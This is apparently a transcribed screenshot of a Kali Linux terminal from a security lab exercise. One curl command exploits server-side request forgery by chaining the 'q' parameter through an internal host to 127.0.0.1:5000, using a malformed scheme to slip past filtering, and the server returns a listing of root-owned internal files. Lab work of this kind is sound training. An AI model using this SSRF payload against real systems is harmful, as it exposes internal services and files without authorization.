 ┌──(kali㉿kali)-[~]
└─$ curl -i -s "http://10.129.201.238/load?q=http://internal.app.local/load?q=http::////127.0.0.1:5000"
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 385
Server: Werkzeug/2.0.2 Python/3.8.12
Date: Fri, 06 May 2022 18:15:29 GMT

<html><body><h1>Resource: http://127.0.0.1:5000</h1><a>total 24K
drwxr-xr-x 1 root root 4.0K Nov  1  2021 .
drwxr-xr-x 1 root root 4.0K Nov  1  2021 ..
-rw-r--r-- 1 root root   84 Oct 28  2021 index.html
-rw-r--r-- 1 root root 1.2K Oct 28  2021 internal.py
-rw-r--r-- 1 root root  655 Oct 28  2021 internal_local.py
-rwxr-xr-x 1 root root   69 Oct 28  2021 start.sh
 </a></body></html>